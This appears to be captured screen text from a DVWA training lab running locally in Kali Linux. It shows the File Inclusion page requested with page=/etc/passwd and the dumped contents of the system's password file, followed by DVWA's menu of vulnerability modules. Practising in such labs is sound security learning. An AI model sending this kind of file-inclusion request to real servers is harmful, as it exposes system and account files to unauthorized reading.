 1 2 3 4
9:06
Vulnerability: File
127.0.0.1/DVWA/vulnerabilities/fi/?page=/etc/passwd 130% 搜索
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software
stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:105:111::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:112::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin redis:x:109:115::/var/lib/redis:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:111:117::/var/lib/mosquitto:/usr/sbin/nologin
tcpdump:x:112:119::/nonexistent:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin _rpc:x:114:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:117:123:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:118:124::/var/lib/snmp:/bin/false _gvm:x:119:125::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:120:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:121:126::/nonexistent:/usr/sbin/nologin
postgres:x:122:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:123:129:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin inetsim:x:124:131::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:132:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:126:133::/var/lib/geoclue:/usr/sbin/nologin saned:x:127:135::/var
/lib/saned:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:128:136:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:130:138:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:131:139:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin dz:x:1000:1000:dz,,,:/home/dz:/usr/bin/zsh _galera:x:132:65534::/nonexistent:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout